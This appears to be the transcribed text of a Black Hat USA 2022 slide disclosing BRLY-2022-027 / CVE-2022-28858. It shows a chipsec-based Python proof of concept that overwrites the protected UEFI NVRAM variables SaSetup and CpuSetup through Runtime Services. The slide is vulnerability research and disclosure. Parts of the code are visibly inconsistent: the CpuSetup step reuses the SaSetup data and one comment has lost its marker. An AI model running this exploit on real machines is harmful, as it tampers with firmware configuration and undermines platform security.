 black hat®
USA 2022
Modifying protected NVRAM variables (SaSetup,
CpuSetup) values using Runtime Services
from chipsec.hal.uefi import UEFI
cs = chipsec.chipset.cs()
cs.init(None, True, True)
uefi = UEFI(cs)
sa_setup_data = uefi.get_EFI_variable("SaSetup", "72c5e28c-7783-43a1-8767-fad73fccafa4")
print(f"\nOld value of SaSetup variable (first 32 bytes):")
hexdump.hexdump(sa_setup_data[:32])
# modify SaSetup variable value
value = b"BRLY" * 4 + sa_setup_data[16:]
uefi.set_EFI_variable("SaSetup", "72c5e28c-7783-43a1-8767-fad73fccafa4", value)
cpu_setup_data = uefi.get_EFI_variable("CpuSetup", "b08f97ff-e6e8-4193-a997-5e9e9b0adb32")
print(f"\nOld value of CpuSetup variable (first 32 bytes):")
hexdump.hexdump(sa_setup_data[:32])
modify CpuSetup variable value
value = b"BRLY" * 4 + sa_setup_data[16:]
uefi.set_EFI_variable("CpuSetup", "b08f97ff-e6e8-4193-a997-5e9e9b0adb32", value)
print(f"\nNew value of SaSetup variable (first 32 bytes):")
hexdump.hexdump(uefi.get_EFI_variable("SaSetup", "72c5e28c-7783-43a1-8767-fad73fccafa4")[:32])
27,1 70%
BRLY-2022-027
CVE-2022-28858
#BHUSA @BlackHatEvents